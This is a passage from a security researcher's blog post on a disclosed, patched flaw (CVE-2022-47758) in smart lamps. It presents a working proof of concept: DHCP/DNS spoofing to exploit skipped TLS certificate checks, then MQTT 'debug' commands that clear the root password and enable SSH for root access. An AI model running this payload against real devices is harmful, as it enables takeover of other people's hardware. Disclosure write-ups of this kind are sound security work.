  cloud_pipe_subscribe(&amp;uptime_server,respond_healthcheck);
  cloud_pipe_subscribe(&amp;update_server,update_firmware);
  cloud_pipe_subscribe(&amp;exec_server,debug);
  return;
}</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>register_channels()</span></code><span style="white-space: pre-wrap;"> - registers the MQTT message handlers per MQTT channel</span></p></figcaption></figure><p>The most interesting handler function sounds like <code>debug</code>, which handles messages on the channel <code>/acme/device/serialno/exec/server</code>. This function handles debug requests: it can execute a binary (debug a process) based on the MQTT requests parameters, or kill the process (stop the debugging). In order to start debugging a binary, we can publish the following the the server exec channel: <code>debug /bin/echo "Hello World!"</code>, of which "Hello World!" should be nicely returned in an MQTT message on the channel <code>/acme/device/serialno/exec/client</code>. When we want to execute another binary or generally stop debugging, we can simply issue a <code>stop</code> command.</p><p>So far, I hope that the following part of the MQTT payload in the PoC exploit makes sense:</p><figure class="kg-card kg-code-card"><pre><code class="language-bash"># create a file called /acme_config/ssh_enabled by 'debugging' /bin/touch
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/touch /acme/ssh_enabled" --insecure --cafile /etc/mosquitto/certs/ca.crt

# stop debugging so we can execute another command
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt

# delete (reset) the root password by 'debugging' /bin/passwd
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/passwd -d root" --insecure --cafile /etc/mosquitto/certs/ca.crt

# stop debugging so we can execute another command
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt

# reboot to start the OpenSSH server, but we can probably do it without reboot
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /sbin/reboot" --insecure --cafile /etc/mosquitto/certs/ca.crt</code></pre><figcaption><p><span style="white-space: pre-wrap;">A rewind to the PoC exploit payload commands</span></p></figcaption></figure><h3 id="investigating-the-communication-protocol">Investigating the communication protocol</h3><p>Now we have a primitive for our exploit: a debugging endpoint which could be abused if we could send messages on the <code>/acme/device/serialno/exec/server</code> channel of the MQTT broker. Mind you, it would cause CHAOS if this MQTT broker could be hacked to allow an attacker to send messages to all devices connected to the MQTT broker. Since we don't want to try to hack the vendor since it would be cybercrime, we aren't going to test the official MQTT broker, so we tried to find ways to MitM the traffic going to <code>mqtt.acme.org</code>, however we couldn't succeed since it used TLS... But - we asked ourselves - what if the TLS configuration was insecure? E.g. an insecure version?</p><p>In order to find the TLS configuration, we dug into the functions that were called to setup the MQTT client: <code>cloud_pipe_subscribe</code> and <code>cloud_pipe_start</code>. By running a simple <code>grep -iRe 'cloud_pipe_subscribe'</code> query again, we can see that our function is originating from <code>/acme_config/acme_programs/libcloudpipe.so</code>.</p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ grep -iRe 'cloud_pipe_subscribe'
grep: lib/libcloudpipe.so: binary file matches
grep: acme_config/acme_programs/cloud_daemon: binary file matches
grep: acme_config/acme_programs/libcloudpipe.so: binary file matches
grep: sbin/cloud_daemon: binary file matches</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>grep</span></code><span style="white-space: pre-wrap;"> - utility for searching strings</span></p></figcaption></figure><p>An interesting part of the <code>cloud_pipe_start()</code> function is the subsystem where a TLS network connection gets initiated by <code>ConnectNetwork()</code> and the MQTTClient gets initiated by <code>MQTTClient()</code>. We can find the TLS configuration in <code>ConnectNetwork()</code> and I quickly identified the used TLS library as <a href="https://github.com/Mbed-TLS/mbedtls">mbedtls</a>. Whilst searching for documentation of the used functions in the mbedtls library, I found out that the parameter <code>MBEDTLS_SSL_VERIFY_NONE</code> gets passed to the configuration function <code>mbedtls_ssl_conf_authmode</code>. This means that <strong>TLS certifications are not validated...</strong></p><figure class="kg-card kg-code-card"><pre><code class="language-c">  sprintf(port_str,"%d",port);
  printf("  . Connecting to %s:%s...",addr,port_str);
  fd_stdout = stdout;
  fflush(stdout);
  param1 = mbedtls_net_connect(&amp;ctx_net,addr,port_str,0);
  if (param1 != 0) {
    printf(" failed\n  ! mbedtls_net_connect returned %d\n\n",param1);
    return -1;
  }
  puts(" ok");
  initiated_seed = 0;
  printf("  . Setting up the SSL/TLS structure...");
  fflush(fd_stdout);
  pcVar4 = (char *)0x0;
  pcVar3 = (code *)0x0;
  success = mbedtls_ssl_config_defaults((undefined4 *)&amp;ssl_config,0,0,0);
  if ((int *)success == (int *)0x0) {
    puts(" ok");

    // mbedtls_ssl_conf_authmode() - Set the certificate verification mode
    // 
    // #define MBEDTLS_SSL_VERIFY_NONE 0
    mbedtls_ssl_conf_authmode((int)&amp;ssl_config,0);
    mbedtls_ssl_conf_rng(ssl_config, mbedtls_ctr_drbg_random, &amp;ctx_ctr_drbg_init);
    pcVar3 = (code *)fd_stdout;
    mbedtls_ssl_conf_dbg((int)&amp;ssl_config,&amp;LAB_0002d068,fd_stdout);
    success = mbedtls_ssl_setup((undefined4 *)&amp;DAT_00100838,&amp;ssl_config);</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>ConnectNetwork()</span></code><span style="white-space: pre-wrap;"> - create the TLS connection to a server</span></p></figcaption></figure><p>We have the final piece.</p><h2 id="creating-a-proof-of-concept-exploit">Creating a Proof of Concept exploit</h2><p>The primitives in our exploit are complete: we have a dangerous debugging endpoint listening to a server which can be eavesdropped. Now it's a matter of performing a Man-in-the-Middle (MitM) attack on the MQTT broker and creating a payload to send.</p><p>We have plenty of options to MitM network traffic when the TLS certifications aren't verified, but our favorite approach is using a rogue DHCP server to serve fake DNS records. We picked the <code>isc-dhcp-server</code> DHCP service because it works on Linux and because it's very customizable. We're using option <code>domain-name-server</code> to set the DNS server to <code>192.168.128.10</code> on the smart lamp. This means that if the lamp requests <code>mqtt.acme.org</code>, it will be resolved by our own DNS resolver over at <code>192.168.128.10</code></p><p>We used <code>bind9</code> as a DNS resolver in order to create fake DNS zones/records. We created a basic type A (IPv4) DNS record for <code>mqtt.acme.org</code> which redirects to our own MQTT broker <code>192.168.128.10</code>. Usually these kind of attacks are prevented by verifying the TLS certifications of the broker as a client, but the smart lamp did not perform those verification checks. </p><p>For the final serice we needed an MQTT broker, for which we chose <code>mosquitto</code>. We didn't configure it at all and just made sure that it was possible to publish and subscribe to any MQTT channels. However, we had to make sure that our service was running on port 443 (which is typically used for HTTPS), that it supported TLS, and that anonymous logins were allowed (anonymous login means that any username/password is allowed to login). </p><p>Now we have our entire infrastructure up and running, we need to send the payload commands to our own MQTT broker. We can easily use the <code>mosquitto_pub</code> utility for this to publish our own messages to specific channels. Additionally, we can use the <code>mosquitto_sub</code> utility for subscribing to other channels so that we can receive stdout from the smart lamp. In order to easily get our very own OpenSSH server we need to create a file called <code>/acme_config/ssh_enabled</code> and reboot. However, <code>root</code> is the only user with a default shell (<code>/bin/ash</code>)  but we don't know its password. </p><figure class="kg-card kg-code-card"><pre><code>$ cat etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/passwd</span></code><span style="white-space: pre-wrap;"> - contains user information</span></p></figcaption></figure><p>We can overwrite the root password using <code>passwd -d</code> which resets the password to be empty, and the OpenSSH will gladly accept that. This means that we can essentially start an OpenSSH server using <code>touch /acme_config/ssh_enabled &amp;&amp; passwd -d &amp;&amp; reboot</code>. However, in practice our commands get executed using <code>execv(char* filepath, char** argv)</code>. This means that we need to execute the commands seperately with the full path. Hence, our payload is as follows:</p><pre><code class="language-bash">$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/touch /acme/ssh_enabled" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/passwd -d root" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /sbin/reboot" --insecure --cafile /etc/mosquitto/certs/ca.crt</code></pre><p>When we execute this, we start the OpenSSH server and we can log in as root:</p><pre><code class="language-bash">$ ssh root@192.168.128.20

root@192.168.128.20:~$ whoami
root</code></pre><h2 id="conclusion">Conclusion</h2><p>As we have discovered in this article, a critical vulnerability was found in many, many IoT smart lighting devices, allowing attackers to gain control over the entire device and access sensitive information. This serves as a reminder of the importance of IoT security for both vendors and consumers.</p><p>As consumers, we can follow these best practices to enhance the security of our home network:</p><ol><li>Keep devices' software up-to-date to prevent vulnerabilities from being exploited.</li><li>Keep smart devices on a separate sub-network to reduce privacy concerns.</li><li>Use long passwords (even pass-sentences) and two-factor authentication where possible.</li><li>Disable unused or unnecessary services and ports on devices.</li></ol><p>As developers, we can implement the following best practices to ensure the security of our IoT devices:</p><ol><li>Conduct thorough security assessments and penetration testing to identify and fix vulnerabilities before deploying devices.</li><li>Implement encryption and authentication mechanisms to secure data transmitted between the device and the server.</li><li>Use secure coding practices and avoid insecure software libraries.</li><li>Regularly update and patch devices to fix security vulnerabilities (and do it fast :-) ).</li></ol><p>By following these best practices, we can reduce the risk of security breaches and ensure the safety and security of our connected devices and home networks.</p><p>Furthermore, the vulnerabilities in said smart lamps were patched by the vendor in early January 2023, about a month after coordinated vulnerability disclosure. The vendor gave us explicit permission to publish this blogpost - under the agreement we wouldn't mention the vendors name nor product name - and gave us permission to publish <code>CVE-2022-47758</code>. </p><p></p><p>We hope this blogpost has been as interesting to read for you as it was for us to write, and thank you for taking the time to read this blogpost.</p><p>Notselwyn, March 2023</p>
    </section>


</article>
</main>




            <aside class="read-more-wrap outer">
                <div class="read-more inner">
                        
<article class="post-card post featured no-image">


    <div class="post-card-content">

        <a class="post-card-content-link" href="/nftables/">
            <header class="post-card-header">
                <div class="post-card-tags">
                        <span class="post-card-featured"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.49365 4.58752C3.53115 6.03752 2.74365 7.70002 2.74365 9.25002C2.74365 10.6424 3.29678 11.9778 4.28134 12.9623C5.26591 13.9469 6.60127 14.5 7.99365 14.5C9.38604 14.5 10.7214 13.9469 11.706 12.9623C12.6905 11.9778 13.2437 10.6424 13.2437 9.25002C13.2437 6.00002 10.9937 3.50002 9.16865 1.68127L6.99365 6.25002L4.49365 4.58752Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg> Featured</span>
                </div>
                <h2 class="post-card-title">
                    Flipping Pages: An analysis of a new Linux vulnerability in nf_tables and hardened exploitation techniques
                </h2>
            </header>
                <div class="post-card-excerpt">A tale about exploiting KernelCTF Mitigation, Debian, and Ubuntu instances with a double-free in nf_tables in the Linux kernel, using novel techniques like Dirty Pagedirectory. All without even having to recompile the exploit for different kernel targets once.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2024-03-26">Mar 26, 2024</time>
                <span class="post-card-meta-length">77 min read</span>
        </footer>

    </div>

</article>
                        
<article class="post-card post featured no-image">


    <div class="post-card-content">

        <a class="post-card-content-link" href="/ksmbd-syzkaller/">
            <header class="post-card-header">
                <div class="post-card-tags">
                        <span class="post-card-featured"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.49365 4.58752C3.53115 6.03752 2.74365 7.70002 2.74365 9.25002C2.74365 10.6424 3.29678 11.9778 4.28134 12.9623C5.26591 13.9469 6.60127 14.5 7.99365 14.5C9.38604 14.5 10.7214 13.9469 11.706 12.9623C12.6905 11.9778 13.2437 10.6424 13.2437 9.25002C13.2437 6.00002 10.9937 3.50002 9.16865 1.68127L6.99365 6.25002L4.49365 4.58752Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg> Featured</span>
                </div>
                <h2 class="post-card-title">
                    Tickling ksmbd: fuzzing SMB in the Linux kernel
                </h2>
            </header>
                <div class="post-card-excerpt">Following the adventure of manually discovering network-based vulnerabilities in the Linux kernel, I'm adding ksmbd-fuzzing functionality to the already extensive kernel-fuzzing tool that is Syzkaller.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2023-09-16">Sep 16, 2023</time>
                <span class="post-card-meta-length">7 min read</span>
        </footer>

    </div>

</article>
                        
<article class="post-card post featured no-image">


    <div class="post-card-content">

        <a class="post-card-content-link" href="/ksmbd/">
            <header class="post-card-header">
                <div class="post-card-tags">
                        <span class="post-card-featured"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.49365 4.58752C3.53115 6.03752 2.74365 7.70002 2.74365 9.25002C2.74365 10.6424 3.29678 11.9778 4.28134 12.9623C5.26591 13.9469 6.60127 14.5 7.99365 14.5C9.38604 14.5 10.7214 13.9469 11.706 12.9623C12.6905 11.9778 13.2437 10.6424 13.2437 9.25002C13.2437 6.00002 10.9937 3.50002 9.16865 1.68127L6.99365 6.25002L4.49365 4.58752Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg> Featured</span>
                </div>
                <h2 class="post-card-title">
                    Unleashing ksmbd: crafting remote exploits of the Linux kernel
                </h2>
            </header>
                <div class="post-card-excerpt">December 22nd 2022: it's Christmas Thursday, one of the last workdays before the Christmas vacation starts. Whilst everyone was looking forward to opening presents from friends and family, the Zero Day Initiative decided to give the IT community a present as well: immense stress in the form of ZDI-22-1690, an</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2023-08-04">Aug 4, 2023</time>
                <span class="post-card-meta-length">10 min read</span>
        </footer>

    </div>

</article>
                </div>
            </aside>



    </div>

    <footer class="site-footer outer">
        <div class="inner">
            <section class="copyright"><a href="https://pwning.tech">Pwning Tech</a> &copy; 2024</section>
            <nav class="site-footer-nav">
                
            </nav>
            <div class="gh-powered-by"><a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a></div>
        </div>
    </footer>

</div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="/assets/built/casper.js?v=484755abd6"></script>
<script>
$(document).ready(function () {
    // Mobile Menu Trigger
    $('.gh-burger').click(function () {
        $('body').toggleClass('gh-head-open');
    });
    // FitVids - Makes video embeds responsive
    $(".gh-content").fitVids();
});
</script>

<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/prism.min.js" integrity="sha512-7Z9J3l1+EYfeaPKcGXu3MS/7T+w19WtKQY/n+xzmw4hZhJ9tyYmcUS+4QqAlzhicE5LAfMQSF3iFTK9bQdTxXg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<!-- plugins like copy btn and line numbers -->
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/toolbar/prism-toolbar.min.js" integrity="sha512-st608h+ZqzliahyzEpETxzU0f7z7a9acN6AFvYmHvpFhmcFuKT8a22TT5TpKpjDa3pt3Wv7Z3SdQBCBdDPhyWA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/copy-to-clipboard/prism-copy-to-clipboard.min.js" integrity="sha512-/kVH1uXuObC0iYgxxCKY41JdWOkKOxorFVmip+YVifKsJ4Au/87EisD1wty7vxN2kAhnWh6Yc8o/dSAXj6Oz7A==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/line-numbers/prism-line-numbers.min.js" integrity="sha512-BttltKXFyWnGZQcRWj6osIg7lbizJchuAMotOkdLxHxwt/Hyo+cl47bZU0QADg+Qt5DJwni3SbYGXeGMB5cBcw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
-->

<!-- themees -->
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-python.min.js" integrity="sha512-AKaNmg8COK0zEbjTdMHJAPJ0z6VeNqvRvH4/d5M4sHJbQQUToMBtodq4HaV4fa+WV2UTfoperElm66c9/8cKmQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-c.min.js" integrity="sha512-8VrjxGFLIkS0mgEmO3p46A5OkqATHhrNVwyv2V7yUeZrk1jmSDuI3SOEpC9XHEHUWEOsfzzcJeBlUkee9lKGrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-bash.min.js" integrity="sha512-whYhDwtTmlC/NpZlCr6PSsAaLOrfjVg/iXAnC4H/dtiHawpShhT2SlIMbpIhT/IL/NrpdMm+Hq2C13+VKpHTYw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-markup-templating.min.js" integrity="sha512-+8BiRfWso6waiFDv6tEmWF8yfPGgxAtOYLDUB0rRISLwtpxkJ9lpPNUhxwWlikn3qSO+4RQyzDppi62o3ON/AA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-php.min.js" integrity="sha512-plzrTi61ltEMFf84gTVO9IkvIMfBu07bnDuahvdlIclmFWzXJ9VcRsny9d45sxFZRv3jJg/MHNyuxnUYEMxMEg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-http.min.js" integrity="sha512-3KphgbiKTzK2CNxlSgUKypipTV7tWknO5czNb+E7H4CeHOOSer2s2rIOCTuz8NsY1zm+B9tP9Ul2JX/tmdyOYg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-json.min.js" integrity="sha512-QXFMVAusM85vUYDaNgcYeU3rzSlc+bTV4JvkfJhjxSHlQEo+ig53BtnGkvFTiNJh8D+wv6uWAQ2vJaVmxe8d3w==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-diff.min.js" integrity="sha512-tBR4SAva+2bw36ToxaFeOEvgqxWHON25E9xp+kEBfw175sS5OusQEH8GrigKgTdHUXcKsK1yiyfo7fctBYl+rA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-toml.min.js" integrity="sha512-R9JG7uVdcjWlZvEWyP3KfxtexvT1uIlKUF/dYVmZRbvJyMobK6zGCpIM2gLVqYjLSYeL/zBjOVpP7vXxVtzfCw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-makefile.min.js" integrity="sha512-9MXjDxOwWNLJZRSwZRFdc1lvSIxld5c9DeLhySKjTAIEpj8a48Kezdc/hKjUsyD8S+oa3a+5SpuqdcCFodSI3Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-markdown.min.js" integrity="sha512-IHQR8J+JbQpZ1tjkHkq8Ivsgo6ovfnYbQnYzmoKCjTCQG90YVs9l+2P14DRIZ94VBrB+F86Ju4wSGOMOjfVCQQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<script data-goatcounter="https://french5937.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>

<script>
    $("pre").addClass("line-numbers");
</script>

<script>
      $('.gh-content').prepend('<aside class="gh-sidebar"><div class="gh-toc"></div></aside>');
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.25.0/tocbot.min.js" integrity="sha512-P4MxNnVYFHmkj6ZlNusCPMjrqfYF7/AWRM0m7vEHkzTITuiW/6LaXk/Ah/mheuPI1xI80it2dP/8Nz+FLJT9MQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
    tocbot.init({
        tocSelector: '.gh-toc',
        contentSelector: '.gh-content',
        headingSelector: 'h1, h2, h3, h4',
        hasInnerContainers: true,
  		collapseDepth: 2
    });
</script>

<script>
      $('.gh-toc').prepend('<h5>Table of contents</h5>');
</script>

<script>
  $('.gh-burger').attr('aria-label', 'menu button');
  $('.gh-search').attr('aria-label', 'search button');
  $(".author-name a").attr("aria-label", "author notselwyn");
  $(".author-profile-image").attr("aria-label", "author notselwyn");
  $(".gh-search.gh-icon-btn").remove();
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pwning.tech/content/images/2024/02/frontpage_logo-12.svg
body_size: 369
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="572px" height="200px" viewBox="-0.5 -0.5 572 200"><defs/><g><path d="M 5 110 L 5 160" fill="none" stroke="rgb(240, 240, 240)" stroke-width="7" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 5 160 L 198.68 160" fill="none" stroke="rgb(240, 240, 240)" stroke-width="7" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 565 85 L 565 35" fill="none" stroke="rgb(240, 240, 240)" stroke-width="7" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 565 35 L 374.75 35" fill="none" stroke="rgb(240, 240, 240)" stroke-width="7" stroke-miterlimit="10" pointer-events="stroke"/><rect x="5" y="55" width="560" height="80" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)scale(5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 110px; height: 1px; padding-top: 19px; margin-left: 2px;"><div data-drawio-colors="color: rgb(240, 240, 240); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(240, 240, 240); line-height: 1.2; pointer-events: all; white-space: normal; overflow-wrap: normal;"><p style="line-height: 100%;"><font style="" size="1"><b style="font-size: 18px;">pwning tech</b></font></p></div></div></div></foreignObject><text x="57" y="23" fill="rgb(240, 240, 240)" font-family="Helvetica" font-size="12px" text-anchor="middle">pwning tech</text></switch></g></g><switch><g requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"/><a transform="translate(0,-5)" xlink:href="https://www.drawio.com/doc/faq/svg-export-text-problems" target="_blank"><text text-anchor="middle" font-size="10px" x="50%" y="100%">Text is not SVG - cannot display</text></a></switch></svg>